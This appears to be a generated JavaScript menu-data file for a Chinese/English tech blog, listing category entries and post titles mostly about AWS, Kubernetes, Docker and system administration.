cat1.a(-153,-1089,'AutoCAD','','category/software/autocad/','','');
cat1.a(-1394,0,'Awesome','','category/awesome/','','');
cat1.a(-951,-1073,'AWS','','category/cloud/aws/','','');
cat1.a(-1362,-951,'AWS re:invent','','category/cloud/aws/aws-reinvent/','','');
cat1.a(-273,-1092,'Bash','','category/shell/bash/','','');
cat1.a(-235,-1092,'Batch','','category/shell/batch/','','');
cat1.a(-1080,0,'Browser','','category/browser/','','');
cat1.a(-9,-1085,'Cacti','','category/monitor/cacti/','','');
cat1.a(-1723,-951,'CDK','','category/cloud/aws/cdk/','','');
cat1.a(-10,-1081,'CentOS','','category/os/centos/','','');
cat1.a(-1675,0,'Certificate','','category/certificate/','','');
cat1.a(-3,-1080,'Chrome','','category/browser/chrome/','','');
cat1.a(-1073,0,'Cloud','','category/cloud/','','');
cat1.a(-321,-1087,'CSS','','category/front-end/css/','','');
cat1.a(-11,-1084,'CVE','','category/infosec/cve/','','');
cat1.a(-126,-1089,'cygwin','','category/software/cygwin/','','');
cat1.a(-1082,0,'Database','','category/database/','','');
cat1.a(-1163,0,'Deep Learning','','category/deep-learning/','','');
cat1.a(-1042,0,'Docker','','category/docker/','','');
cat1.a(-1674,-1427,'Elastic','','category/logs-analysis/elastic/','','');
cat1.a(-565,-1086,'Excel','','category/office/excel/','','');
cat1.a(-123,-1089,'exim','','category/software/exim/','','');
cat1.a(-936,0,'Firewall','','category/firewall/','','');
cat1.a(-1087,0,'Front-end','','category/front-end/','','');
cat1.a(-182,0,'Game','','category/game/','','');
cat1.a(-628,-1089,'Git','','category/software/git/','','');
cat1.a(-1045,-1091,'Github','','category/service/github/','','');
cat1.a(-1238,0,'Github','','category/github-2/','','');
cat1.a(-257,-1089,'Google Apps','','category/software/google-apps/','','');
cat1.a(-1075,-1073,'Google Cloud Platform','','category/cloud/google-cloud-platform/','','');
cat1.a(-1195,-1091,'HashiCorp','','category/service/hashicorp/','','');
cat1.a(-1147,-1091,'Heroku','','category/service/heroku/','','');
cat1.a(-19,-1095,'Hyper-V','','category/software/virtual-machine/hyper-v/','','');
cat1.a(-1156,-1085,'Icinga','','category/monitor/icinga/','','');
cat1.a(-18,-1096,'IIS','','category/software/web/iis/','','');
cat1.a(-1084,0,'Infosec','','category/infosec/','','');
cat1.a(-1308,0,'Infrastructure','','category/infrastructure/','','');
cat1.a(-15,-1080,'Internet Explorer','','category/browser/internet-explorer/','','');
cat1.a(-5,-1093,'iOS','','category/mobile/ios/','','');
cat1.a(-999,-1090,'Java','','category/programming/java/','','');
cat1.a(-1403,-1090,'JavaScript','','category/programming/javascript/','','');
cat1.a(-610,-1081,'Kali','','category/os/kali/','','');
cat1.a(-1676,0,'Knowledge','','category/knowledge/','','');
cat1.a(-1730,0,'Kubernetes','','category/kubernetes/','','');
cat1.a(-1076,-1073,'Linode','','category/cloud/linode/','','');
cat1.a(-1427,0,'Logs Analysis','','category/logs-analysis/','','');
cat1.a(-1721,0,'Machine Learning','','category/machine-learning/','','');
cat1.a(-586,-1081,'MacOS','','category/os/macos/','','');
cat1.a(-1094,0,'Mail','','category/mail/','','');
cat1.a(-1720,-951,'Management &amp; Governance','','category/cloud/aws/management-governance/','','');
cat1.a(-271,-1082,'MariaDB','','category/database/mariadb/','','');
cat1.a(-833,-1089,'Mediawiki','','category/software/mediawiki/','','');
cat1.a(-242,-1082,'Microsoft SQL Server','','category/database/microsoft-sql-server/','','');
cat1.a(-1093,0,'Mobile','','category/mobile/','','');
cat1.a(-1085,0,'Monitor','','category/monitor/','','');
cat1.a(-1287,-1082,'MyRocks','','category/database/myrocks/','','');
cat1.a(-8,-1082,'MySQL','','category/database/mysql/','','');
cat1.a(-23,-1085,'Nagios','','category/monitor/nagios/','','');
cat1.a(-61,-1084,'Nessus','','category/infosec/nessus/','','');
cat1.a(-1088,0,'Network','','category/network/','','');
cat1.a(-1465,0,'News','','category/news/','','');
cat1.a(-589,-1096,'Nginx','','category/software/web/nginx/','','');
cat1.a(-1460,-1090,'Nightwatch.js','','category/programming/nightwatch-js/','','');
cat1.a(-808,-1090,'Node.js','','category/programming/node-js/','','');
cat1.a(-1086,0,'Office','','category/office/','','');
cat1.a(-6,-1073,'OpenShift','','category/cloud/openshift/','','');
cat1.a(-1026,-1073,'OpenStack','','category/cloud/openstack/','','');
cat1.a(-118,-1082,'Oracle','','category/database/oracle/','','');
cat1.a(-1081,0,'OS','','category/os/','','');
cat1.a(-7,0,'Other','','category/other/','','');
cat1.a(-106,-1073,'ownCloud','','category/cloud/owncloud/','','');
cat1.a(-811,-1091,'Parse','','category/service/parse/','','');
cat1.a(-542,-1090,'php','','category/programming/php/','','');
cat1.a(-1668,0,'Policy','','category/policy/','','');
cat1.a(-159,-1094,'Postfix','','category/mail/postfix/','','');
cat1.a(-412,-1092,'PowerShell','','category/shell/powershell/','','');
cat1.a(-1090,0,'Programming','','category/programming/','','');
cat1.a(-996,-1308,'Puppet','','category/infrastructure/puppet/','','');
cat1.a(-762,-1090,'Python','','category/programming/python/','','');
cat1.a(-665,-1089,'Redmine','','category/software/redmine/','','');
cat1.a(-944,-1090,'Ruby','','category/programming/ruby/','','');
cat1.a(-189,-1089,'SAMBA','','category/software/samba/','','');
cat1.a(-1399,0,'Serverless','','category/serverless/','','');
cat1.a(-1091,0,'Service','','category/service/','','');
cat1.a(-1092,0,'Shell','','category/shell/','','');
cat1.a(-1772,0,'Soft Skills','','category/soft-skills/','','');
cat1.a(-1089,0,'Software','','category/software/','','');
cat1.a(-714,-1089,'Solr','','category/software/solr/','','');
cat1.a(-1114,0,'Streaming','','category/streaming/','','');
cat1.a(-960,-1089,'Sublime','','category/software/sublime/','','');
cat1.a(-1298,0,'Terraform','','category/terraform/','','');
cat1.a(-1288,-1082,'TokuDB','','category/database/tokudb/','','');
cat1.a(-22,0,'Tools','','category/tools/','','');
cat1.a(-1044,-1091,'Travis CI','','category/service/travis-ci/','','');
cat1.a(-431,-1081,'Ubuntu','','category/os/ubuntu/','','');
cat1.a(-1095,-1089,'Virtual Machine','','category/software/virtual-machine/','','');
cat1.a(-20,-1095,'Virtualbox','','category/software/virtual-machine/virtualbox/','','');
cat1.a(-21,-1095,'VMware','','category/software/virtual-machine/vmware/','','');
cat1.a(-1074,-1073,'Vultr','','category/cloud/vultr/','','');
cat1.a(-1096,-1089,'Web','','category/software/web/','','');
cat1.a(-183,-1089,'Webmail','','category/software/webmail/','','');
cat1.a(-51,0,'Windows','','category/windows/','','');
cat1.a(-17,-51,'Windows Media','','category/windows/windows-media/','','');
cat1.a(-172,-51,'Windows software Raid','','category/windows/windows-software-raid/','','');
cat1.a(-4,0,'WordPress','','category/wordpress/','','');
cat1.a(-1,0,'未分類','','category/uncategorized/','','');
cat1.a(-885,0,'茶包專欄','','category/%e8%8c%b6%e5%8c%85%e5%b0%88%e6%ac%84/','','');
cat1.a(-1582,0,'評測文','','category/%e8%a9%95%e6%b8%ac%e6%96%87/','','');
cat1.a(-250,-1084,'資安攻防戰','','category/infosec/%e8%b3%87%e5%ae%89%e6%94%bb%e9%98%b2%e6%88%b0/','','');
cat1.a(-24,0,'開箱文','','category/%e9%96%8b%e7%ae%b1%e6%96%87/','','');
cat1.a(4335,-1042,'docker buildx build &#8211;load 僅支援 single-platform','','docker-buildx-build-load-%e5%83%85%e6%94%af%e6%8f%b4-single-platform/','','');
cat1.a(4332,-1730,'讓 Container 不睡覺的 Commands','','%e8%ae%93-container-%e4%b8%8d%e7%9d%a1%e8%a6%ba%e7%9a%84-commands/','','');
cat1.a(4330,-951,'Location exception when using Amazon S3 Presigned-URL','','location-exception-when-using-amazon-s3-presigned-url/','','');
cat1.a(4325,-586,'How do I capture bash output to/from the Mac OS X clipboard (pbcopy &#038; pbpaste)','','how-do-i-capture-bash-output-to-from-the-mac-os-x-clipboard-pbcopy-pbpaste/','','');
cat1.a(4319,-951,'Amazon EKS LB controller can&#8217;t manage security group rule for Worker node','','amazon-eks-lb-controller-cant-manage-security-group-rule-for-worker-node/','','');
cat1.a(4311,-951,'Amazon S3 僅允許 CloudFront, VPC endpoint 以及特定 IAM 白名單訪問','','amazon-s3-%e5%83%85%e5%85%81%e8%a8%b1-cloudfront-vpc-endpoint-%e4%bb%a5%e5%8f%8a%e7%89%b9%e5%ae%9a-iam-%e7%99%bd%e5%90%8d%e5%96%ae%e8%a8%aa%e5%95%8f/','','');
cat1.a(4303,-951,'Cost saving for Amazon Athena query results on Amazon S3 and working delete marker','','cost-saving-for-amazon-athena-query-results-on-amazon-s3-and-working-delete-marker/','','');
cat1.a(4297,-951,'AWS IAM Anywhere 使用 X.509 數位憑證交換 IAM Role session token','','aws-iam-anywhere-%e4%bd%bf%e7%94%a8-x-509-%e6%95%b8%e4%bd%8d%e6%86%91%e8%ad%89%e4%ba%a4%e6%8f%9b-iam-role-session-token/','','');
cat1.a(4294,-951,'CloudFormation StackSet/Stack 如何更新 template 變更','','cloudformation-stackset-stack-%e5%a6%82%e4%bd%95%e6%9b%b4%e6%96%b0-template-%e8%ae%8a%e6%9b%b4/','','');
cat1.a(4286,-951,'Amazon EKS Pod 存取 IMDSv2 異常緩慢處理','','amazon-eks-pod-%e5%ad%98%e5%8f%96-imdsv2-%e7%95%b0%e5%b8%b8%e7%b7%a9%e6%85%a2%e8%99%95%e7%90%86/','','');
cat1.a(4284,-951,'Kubernetes pull image from private ECR registry','','kubernetes-pull-image-from-private-ecr-registry/','','');
cat1.a(4284,-1730,'Kubernetes pull image from private ECR registry','','kubernetes-pull-image-from-private-ecr-registry/','','');
cat1.a(4270,-951,'在本機模擬 Amazon EC2 Metadata 出 IAM Role credentials 以及 Spot instance interruption 通知','','%e5%9c%a8%e6%9c%ac%e6%a9%9f%e6%a8%a1%e6%93%ac-amazon-ec2-metadata-%e5%87%ba-iam-role-credentials-%e4%bb%a5%e5%8f%8a-spot-instance-interruption-%e9%80%9a%e7%9f%a5/','','');
cat1.a(4265,-589,'Nginx Ingress deploy simple fanout multiple-paths with Path-Priority regular expression','','nginx-ingress-deploy-simple-fanout-multiple-paths-with-path-priority-regular-expression/','','');
cat1.a(4265,-1730,'Nginx Ingress deploy simple fanout multiple-paths with Path-Priority regular expression','','nginx-ingress-deploy-simple-fanout-multiple-paths-with-path-priority-regular-expression/','','');
cat1.a(4262,-951,'Fixed &#8220;NotReady&#8221; nodes using warm pools on Amazon EKS','','fixed-notready-nodes-using-warm-pools-on-amazon-eks/','','');
cat1.a(4262,-1730,'Fixed &#8220;NotReady&#8221; nodes using warm pools on Amazon EKS','','fixed-notready-nodes-using-warm-pools-on-amazon-eks/','','');
cat1.a(4258,-951,'Overview of AWS VPC endpoint services (Privatelink) for SaaS service','','overview-of-aws-vpc-endpoint-services-privatelink-for-saas-service/','','');
cat1.a(4250,-1081,'為何 Linux `du` 和 `df` 顯示的硬碟容量不同','','%e7%82%ba%e4%bd%95-linux-du-%e5%92%8c-df-%e9%a1%af%e7%a4%ba%e7%9a%84%e7%a1%ac%e7%a2%9f%e5%ae%b9%e9%87%8f%e4%b8%8d%e5%90%8c/','','');
cat1.a(4246,-951,'Amazon EKS Security series: Disable access to EC2 Metadata for your pods','','amazon-eks-security-series-disable-access-to-ec2-metadata-for-your-pods/','','');
cat1.a(4246,-1730,'Amazon EKS Security series: Disable access to EC2 Metadata for your pods','','amazon-eks-security-series-disable-access-to-ec2-metadata-for-your-pods/','','');
cat1.a(4239,-951,'Differences in AWS Managed AD and On Premises AD','','differences-in-aws-managed-ad-and-on-premises-ad/','','');
cat1.a(4233,-951,'How to read YAML/JSON file into AWS CDK with Typescript','','how-to-read-yaml-json-file-into-aws-cdk-with-typescript/','','');
cat1.a(4229,-951,'How to scaling Amazon ECS based on SQS number of message queue by AWS CDK','','how-to-scaling-amazon-ecs-based-on-sqs-number-of-message-queue-by-aws-cdk/','','');
cat1.a(4222,-951,'How to control/trace user access with AWS EMR on EKS','','how-to-control-trace-user-access-with-aws-emr-on-eks/','','');
cat1.a(4220,-951,'How to custom sender Email/SMS with 3rd party in AWS Cognito','','how-to-custom-sender-email-sms-with-3rd-party-in-aws-cognito/','','');
cat1.a(4210,-951,'How to Serverless Spark with AWS Fargate by AWS CDK','','how-to-serverless-spark-with-aws-fargate-by-aws-cdk/','','');
cat1.a(4215,-951,'How to identify the IAM user/role that was used for creating EKS cluster?','','how-to-identify-the-iam-user-role-that-was-used-for-creating-eks-cluster/','','');
cat1.a(4215,-1730,'How to identify the IAM user/role that was used for creating EKS cluster?','','how-to-identify-the-iam-user-role-that-was-used-for-creating-eks-cluster/','','');
cat1.a(4213,-1772,'演講一場擄獲人心的簡報','','%e6%bc%94%e8%ac%9b%e4%b8%80%e5%a0%b4%e6%93%84%e7%8d%b2%e4%ba%ba%e5%bf%83%e7%9a%84%e7%b0%a1%e5%a0%b1/','','');
cat1.a(4198,-951,'Running Spark jobs on Amazon EMR on EKS','','running-spark-jobs-on-amazon-emr-on-eks-and-aws-fargate/','','');
cat1.a(4198,-1730,'Running Spark jobs on Amazon EMR on EKS','','running-spark-jobs-on-amazon-emr-on-eks-and-aws-fargate/','','');
cat1.a(4192,-951,'How to solve the ALB ingress &#8220;cannot resolve pod ENI for pods&#8221; when increase max pods at Amazon EKS','','how-to-solve-the-alb-ingress-cannot-resolve-pod-eni-for-pods-when-increase-max-pods-at-amazon-eks/','','');
cat1.a(4190,-951,'Amazon EKS increase IP address with network interface prefixes','','amazon-eks-increase-ip-address-with-network-interface-prefixes/','','');
cat1.a(4190,-1730,'Amazon EKS increase IP address with network interface prefixes','','amazon-eks-increase-ip-address-with-network-interface-prefixes/','','');
cat1.a(4178,-951,'How to integrate Duo Single Sign-On across multiple accounts with AWS Managed Microsoft AD','','how-to-integrate-duo-single-sign-on-across-multiple-accounts-with-aws-managed-microsoft-ad/','','');
cat1.a(4175,-951,'Amazon CloudFront using OAI cross-account with S3 presigned URL and Static Web site','','amazon-cloudfront-using-oai-cross-account-with-s3-presigned-url-and-static-web-site/','','');
cat1.a(4161,-951,'AWS EKS LB controller can&#8217;t register Worker nodes to Target Group','','aws-eks-alb-controller-cant-register-worker-nodes-to-target-group/','','');
cat1.a(4161,-1730,'AWS EKS LB controller can&#8217;t register Worker nodes to Target Group','','aws-eks-alb-controller-cant-register-worker-nodes-to-target-group/','','');
cat1.a(4169,-951,'How to know which aws-cli supported features','','how-to-know-which-aws-cli-supported-features/','','');
cat1.a(4162,-951,'6 things how to add worker nodes in EKS','','6-things-how-to-add-worker-nodes-in-eks/','','');
cat1.a(4162,-1730,'6 things how to add worker nodes in EKS','','6-things-how-to-add-worker-nodes-in-eks/','','');
cat1.a(4158,-51,'Windows Server 2019 Active Directory finding the User/Group Base DNs','','windows-server-2019-active-directory-finding-the-user-group-base-dns/','','');
cat1.a(4155,-951,'AWS Transfer Family with SFTP Service by AWS CDK','','aws-transfer-family-with-sftp-service-by-aws-cdk/','','');
cat1.a(4151,-22,'Build With! 線上網站分析工具分享','','build-with-%e7%b7%9a%e4%b8%8a%e7%b6%b2%e7%ab%99%e5%88%86%e6%9e%90%e5%b7%a5%e5%85%b7%e5%88%86%e4%ba%ab/','','');
cat1.a(4147,-1,'AWS ECS Anywhere 手把手教學，迎接 Architecture Anywhere 的時代','','aws-ecs-anywhere-%e6%89%8b%e6%8a%8a%e6%89%8b%e6%95%99%e5%ad%b8%ef%bc%8c%e8%bf%8e%e6%8e%a5-architecture-anywhere-%e7%9a%84%e6%99%82%e4%bb%a3/','','');
cat1.a(4145,-951,'Amazon Kinesis Firehose 落地到 S3 時確保全程加密 (encryption in transit)','','amazon-kinesis-firehose-%e8%90%bd%e5%9c%b0%e5%88%b0-s3-%e6%99%82%e7%a2%ba%e4%bf%9d%e5%85%a8%e7%a8%8b%e5%8a%a0%e5%af%86-encryption-in-transit/','','');
cat1.a(4143,-951,'CloudFormation 建立 Stack 時 ROLLBACK 和 DELETE 的差異','','cloudformation-%e5%bb%ba%e7%ab%8b-stack-%e6%99%82-rollback-%e5%92%8c-delete-%e7%9a%84%e5%b7%ae%e7%95%b0/','','');
cat1.a(4141,-951,'什麼是 A2P 10DLC 以及在 Amazon Pinpoint 使用','','%e4%bb%80%e9%ba%bc%e6%98%af-a2p-10dlc-%e4%bb%a5%e5%8f%8a%e5%9c%a8-amazon-pinpoint-%e4%bd%bf%e7%94%a8/','','');
cat1.a(4134,-951,'AWS ECS Exec to access your containers','','aws-ecs-exec-to-access-your-containers/','','');
cat1.a(4131,-951,'The different image size of Docker and AWS ECR','','the-different-image-size-of-docker-and-aws-ecr/','','');
cat1.a(4131,-1042,'The different image size of Docker and AWS ECR','','the-different-image-size-of-docker-and-aws-ecr/','','');
cat1.a(4119,-951,'Cognito Federated SignUp set &#8220;email_verified&#8221; to true','','cognito-federated-signup-set-email_verified-to-true/','','');
cat1.a(4125,-951,'Detection type of CodePipeline when S3 source','','detection-type-of-codepipeline-when-s3-source/','','');
cat1.a(4120,-1298,'CDK for Terraform v0.3 釋放 Multiple-stacks 和 Remote Templates','','cdk-for-terraform-v0-3-%e9%87%8b%e6%94%be-multiple-stacks-%e5%92%8c-remote-templates/','','');
cat1.a(4120,-1723,'CDK for Terraform v0.3 釋放 Multiple-stacks 和 Remote Templates','','cdk-for-terraform-v0-3-%e9%87%8b%e6%94%be-multiple-stacks-%e5%92%8c-remote-templates/','','');
cat1.a(4122,-7,'Let&#8217;s Encrypt ACMEv1 即將在 2021/06 End of Life','','lets-encrypt-acmev1-%e5%8d%b3%e5%b0%87%e5%9c%a8-2021-06-end-of-life/','','');
cat1.a(4122,-431,'Let&#8217;s Encrypt ACMEv1 即將在 2021/06 End of Life','','lets-encrypt-acmev1-%e5%8d%b3%e5%b0%87%e5%9c%a8-2021-06-end-of-life/','','');
cat1.a(4113,-951,'AWS EKS 安裝 kube-ops-view (Kubernetes Operational View) 查看 Pods 分佈狀態','','aws-eks-%e5%ae%89%e8%a3%9d-kube-ops-view-kubernetes-operational-view-%e6%9f%a5%e7%9c%8b-pods-%e5%88%86%e4%bd%88%e7%8b%80%e6%85%8b/','','');
cat1.a(4113,-1730,'AWS EKS 安裝 kube-ops-view (Kubernetes Operational View) 查看 Pods 分佈狀態','','aws-eks-%e5%ae%89%e8%a3%9d-kube-ops-view-kubernetes-operational-view-%e6%9f%a5%e7%9c%8b-pods-%e5%88%86%e4%bd%88%e7%8b%80%e6%85%8b/','','');
cat1.a(4106,-951,'Docker build x86/ARM multi-arch images with AWS ECR','','docker-build-x86-arm-multi-arch-images-with-aws-ecr/','','');
cat1.a(4106,-1042,'Docker build x86/ARM multi-arch images with AWS ECR','','docker-build-x86-arm-multi-arch-images-with-aws-ecr/','','');
cat1.a(4096,-1730,'Minikube with Docker driver on MacOS','','minikube-with-docker-driver-on-macos/','','');
cat1.a(4089,-951,'AWS EMR in Private subnet 常見啟動失敗的原因','','aws-emr-in-private-subnet-%e5%b8%b8%e8%a6%8b%e5%95%9f%e5%8b%95%e5%a4%b1%e6%95%97%e7%9a%84%e5%8e%9f%e5%9b%a0/','','');
cat1.a(4079,-951,'AWS Certified 遠端考試 (Remote Online Proctored Exam)','','aws-certified-%e9%81%a0%e7%ab%af%e8%80%83%e8%a9%a6-remote-online-proctored-exam/','','');
cat1.a(4072,-951,'AWS Certified Data Analytics &#8211; Specialty (DAS-C01) 考試準備','','aws-certified-data-analytics-specialty-das-c01-%e8%80%83%e8%a9%a6%e6%ba%96%e5%82%99/','','');
cat1.a(3966,-951,'AWS Certified Advanced Networking – Speciality (ANS-C00) 考試準備','','aws-certified-advanced-networking-speciality-ans-c00-%e8%80%83%e8%a9%a6%e6%ba%96%e5%82%99/','','');
cat1.a(4048,-1298,'CDK 與他們的產地：CDK for Terraform 用程式語言定義基礎架構','','cdk-%e8%88%87%e4%bb%96%e5%80%91%e7%9a%84%e7%94%a2%e5%9c%b0%ef%bc%9acdk-for-terraform-%e7%94%a8%e7%a8%8b%e5%bc%8f%e8%aa%9e%e8%a8%80%e5%ae%9a%e7%be%a9%e5%9f%ba%e7%a4%8e%e6%9e%b6%e6%a7%8b/','','');
cat1.a(4048,-1723,'CDK 與他們的產地：CDK for Terraform 用程式語言定義基礎架構','','cdk-%e8%88%87%e4%bb%96%e5%80%91%e7%9a%84%e7%94%a2%e5%9c%b0%ef%bc%9acdk-for-terraform-%e7%94%a8%e7%a8%8b%e5%bc%8f%e8%aa%9e%e8%a8%80%e5%ae%9a%e7%be%a9%e5%9f%ba%e7%a4%8e%e6%9e%b6%e6%a7%8b/','','');
cat1.a(4040,-951,'如何從 DockerHub 遷移到 Amazon ECR Public','','%e5%a6%82%e4%bd%95%e5%be%9e-dockerhub-%e9%81%b7%e7%a7%bb%e5%88%b0-amazon-ecr-public/','','');
cat1.a(4040,-1042,'如何從 DockerHub 遷移到 Amazon ECR Public','','%e5%a6%82%e4%bd%95%e5%be%9e-dockerhub-%e9%81%b7%e7%a7%bb%e5%88%b0-amazon-ecr-public/','','');
cat1.a(4041,-586,'macOS - Touch Bar ESC 消失解決方法','','macos-touch-bar-esc-%e6%b6%88%e5%a4%b1%e8%a7%a3%e6%b1%ba%e6%96%b9%e6%b3%95/','','');
cat1.a(3999,-1730,'SRE 盤點 Kubernetes 管理  的工具箱 (Manage Console Tools)','','sre-%e7%9b%a4%e9%bb%9e-kubernetes-%e7%ae%a1%e7%90%86-%e7%9a%84%e5%b7%a5%e5%85%b7%e7%ae%b1-manage-console-tools/','','');
cat1.a(4034,-951,'AWS EC2 搭載 Apple MacOS 不只是支援，更是歷史性的一刻','','aws-ec2-%e6%90%ad%e8%bc%89-apple-macos-%e4%b8%8d%e5%8f%aa%e6%98%af%e6%94%af%e6%8f%b4%ef%bc%8c%e6%9b%b4%e6%98%af%e6%ad%b7%e5%8f%b2%e6%80%a7%e7%9a%84%e4%b8%80%e5%88%bb/','','');
cat1.a(4034,-1362,'AWS EC2 搭載 Apple MacOS 不只是支援，更是歷史性的一刻','','aws-ec2-%e6%90%ad%e8%bc%89-apple-macos-%e4%b8%8d%e5%8f%aa%e6%98%af%e6%94%af%e6%8f%b4%ef%bc%8c%e6%9b%b4%e6%98%af%e6%ad%b7%e5%8f%b2%e6%80%a7%e7%9a%84%e4%b8%80%e5%88%bb/','','');
cat1.a(4031,-951,'AWS 透過 kops 安裝 Kubernetes Cluster','','aws-%e9%80%8f%e9%81%8e-kops-%e5%ae%89%e8%a3%9d-kubernetes-cluster/','','');
cat1.a(4031,-1730,'AWS 透過 kops 安裝 Kubernetes Cluster','','aws-%e9%80%8f%e9%81%8e-kops-%e5%ae%89%e8%a3%9d-kubernetes-cluster/','','');
cat1.a(4011,-951,'AWS CodePipeline 整合 Github Enterprise Server','','aws-codepipeline-%e6%95%b4%e5%90%88-github-enterprise-server/','','');
cat1.a(4008,-951,'AWS CDK 建立基於 OpenVPN 的 Client VPN Endpoint','','aws-cdk-%e5%bb%ba%e7%ab%8b%e5%9f%ba%e6%96%bc-openvpn-%e7%9a%84-client-vpn-endpoint/','','');
cat1.a(4008,-1723,'AWS CDK 建立基於 OpenVPN 的 Client VPN Endpoint','','aws-cdk-%e5%bb%ba%e7%ab%8b%e5%9f%ba%e6%96%bc-openvpn-%e7%9a%84-client-vpn-endpoint/','','');
cat1.a(4001,-1723,'AWS CDK 如何管理已存在的 CloudFormation Stack','','aws-cdk-%e5%a6%82%e4%bd%95%e7%ae%a1%e7%90%86%e6%97%a2%e6%9c%89-cloudformation-stack/','','');
cat1.a(3978,-951,'CDK 與他們的產地：CDK vs. CDKTF vs. CDK8S 家族介紹','','cdk-%e8%88%87%e4%bb%96%e5%80%91%e7%9a%84%e7%94%a2%e5%9c%b0%ef%bc%9acdk-vs-cdk-for-terraform-vs-cdk-for-kubernetes-%e5%ae%b6%e6%97%8f%e4%bb%8b%e7%b4%b9/','','');
cat1.a(3978,-1723,'CDK 與他們的產地：CDK vs. CDKTF vs. CDK8S 家族介紹','','cdk-%e8%88%87%e4%bb%96%e5%80%91%e7%9a%84%e7%94%a2%e5%9c%b0%ef%bc%9acdk-vs-cdk-for-terraform-vs-cdk-for-kubernetes-%e5%ae%b6%e6%97%8f%e4%bb%8b%e7%b4%b9/','','');
cat1.a(3968,-1721,'什麼是 MLOps ? 以 Machine Learning 角度看 DevOps 潮流','','%e4%bb%80%e9%ba%bc%e6%98%af-mlops-%e4%bb%a5-machine-learning-%e8%a7%92%e5%ba%a6%e7%9c%8b-devops-%e6%bd%ae%e6%b5%81/','','');
cat1.a(3957,-951,'AWS CROSS-Account, Region of SSM Inventory with QuickSight 集中帳號管理所有盤點資訊','','aws-cross-account-region-of-ssm-inventory-with-quicksight-%e9%9b%86%e4%b8%ad%e5%b8%b3%e8%99%9f%e7%ae%a1%e7%90%86%e6%89%80%e6%9c%89%e7%9b%a4%e9%bb%9e%e8%b3%87%e8%a8%8a/','','');
cat1.a(3957,-1720,'AWS CROSS-Account, Region of SSM Inventory with QuickSight 集中帳號管理所有盤點資訊','','aws-cross-account-region-of-ssm-inventory-with-quicksight-%e9%9b%86%e4%b8%ad%e5%b8%b3%e8%99%9f%e7%ae%a1%e7%90%86%e6%89%80%e6%9c%89%e7%9b%a4%e9%bb%9e%e8%b3%87%e8%a8%8a/','','');
cat1.a(3953,-951,'AWS Session Manager of System Manager','','aws-session-manager-of-system-manager/','','');
cat1.a(3950,-762,'pip 更換新的 resolver 已解決套件相依性問題','','pip-%e6%9b%b4%e6%8f%9b%e6%96%b0%e7%9a%84-resolver-%e5%b7%b2%e8%a7%a3%e6%b1%ba%e5%a5%97%e4%bb%b6%e7%9b%b8%e4%be%9d%e6%80%a7%e5%95%8f%e9%a1%8c/','','');
cat1.a(3947,-951,'AWS Athena 查詢 VPC Flow logs 的 TOP 10 語法','','aws-athena-%e6%9f%a5%e8%a9%a2-vpc-flow-logs-%e7%9a%84-top-10-%e8%aa%9e%e6%b3%95/','','');
cat1.a(3942,-586,'macOS 來自 Docker 的吃電怪獸','','macos-%e4%be%86%e8%87%aa-docker-%e7%9a%84%e5%90%83%e9%9b%bb%e6%80%aa%e7%8d%b8/','','');
cat1.a(3942,-1042,'macOS 來自 Docker 的吃電怪獸','','macos-%e4%be%86%e8%87%aa-docker-%e7%9a%84%e5%90%83%e9%9b%bb%e6%80%aa%e7%8d%b8/','','');
cat1.a(3938,-8,'如何將 AWS RDS 資料表 (Table) 轉成 csv 檔案','','%e5%a6%82%e4%bd%95%e5%b0%87-aws-rds-%e8%b3%87%e6%96%99%e8%a1%a8-table-%e8%bd%89%e6%88%90-csv-%e6%aa%94%e6%a1%88/','','');
cat1.a(3938,-951,'如何將 AWS RDS 資料表 (Table) 轉成 csv 檔案','','%e5%a6%82%e4%bd%95%e5%b0%87-aws-rds-%e8%b3%87%e6%96%99%e8%a1%a8-table-%e8%bd%89%e6%88%90-csv-%e6%aa%94%e6%a1%88/','','');
cat1.a(3935,-273,'如何用 telnet / python 檢查 email 信箱是否存在','','%e5%a6%82%e4%bd%95%e7%94%a8-telnet-python-%e6%aa%a2%e6%9f%a5-email-%e4%bf%a1%e7%ae%b1%e6%98%af%e5%90%a6%e5%ad%98%e5%9c%a8/','','');
cat1.a(3935,-762,'如何用 telnet / python 檢查 email 信箱是否存在','','%e5%a6%82%e4%bd%95%e7%94%a8-telnet-python-%e6%aa%a2%e6%9f%a5-email-%e4%bf%a1%e7%ae%b1%e6%98%af%e5%90%a6%e5%ad%98%e5%9c%a8/','','');
cat1.a(3925,-431,'Ubuntu 打包 dpkg 套件名稱','','ubuntu-%e6%89%93%e5%8c%85-dpkg-%e5%a5%97%e4%bb%b6%e5%90%8d%e7%a8%b1/','','');
cat1.a(3918,-951,'AWS Cognito User Pool vs. Identity Pool 使用筆記','','aws-cognito-user-pool-vs-identity-pool-%e4%bd%bf%e7%94%a8%e7%ad%86%e8%a8%98/','','');
cat1.a(3902,-1674,'Elasticsearch data node 重啟導致 sharding 找不到家','','elasticsearch-data-node-%e9%87%8d%e5%95%9f%e5%b0%8e%e8%87%b4-sharding-%e6%89%be%e4%b8%8d%e5%88%b0%e5%ae%b6/','','');
cat1.a(3899,-1089,'Diagrams as Code 用程式碼產生架構圖','','diagrams-as-code-%e7%94%a8%e7%a8%8b%e5%bc%8f%e7%a2%bc%e7%94%a2%e7%94%9f%e6%9e%b6%e6%a7%8b%e5%9c%96/','','');
cat1.a(3899,-1238,'Diagrams as Code 用程式碼產生架構圖','','diagrams-as-code-%e7%94%a8%e7%a8%8b%e5%bc%8f%e7%a2%bc%e7%94%a2%e7%94%9f%e6%9e%b6%e6%a7%8b%e5%9c%96/','','');
cat1.a(3894,-951,'S3 快速刪除大量 Object 的方法','','s3-%e5%bf%ab%e9%80%9f%e5%88%aa%e9%99%a4%e5%a4%a7%e9%87%8f-object-%e7%9a%84%e6%96%b9%e6%b3%95/','','');
cat1.a(3888,-951,'AWS EFS 的 Burst Credit 運作方式','','aws-efs-%e7%9a%84-burst-credit-%e9%81%8b%e4%bd%9c%e6%96%b9%e5%bc%8f/','','');
cat1.a(3879,-1087,'使用 XPath 定位抓取網頁元素路徑','','%e4%bd%bf%e7%94%a8-xpath-%e5%ae%9a%e4%bd%8d%e6%8a%93%e5%8f%96%e7%b6%b2%e9%a0%81%e5%85%83%e7%b4%a0%e8%b7%af%e5%be%91/','','');
cat1.a(3336,-1094,'透過第三方發信時的 SPF 設定，以 Office 365、AWS SES、Gmail 為例','','%e9%80%8f%e9%81%8e%e7%ac%ac%e4%b8%89%e6%96%b9%e7%99%bc%e4%bf%a1%e6%99%82%e7%9a%84-spf-%e8%a8%ad%e5%ae%9a%ef%bc%8c%e4%bb%a5-office-365%e3%80%81aws-ses%e3%80%81gmail-%e7%82%ba%e4%be%8b/','','');
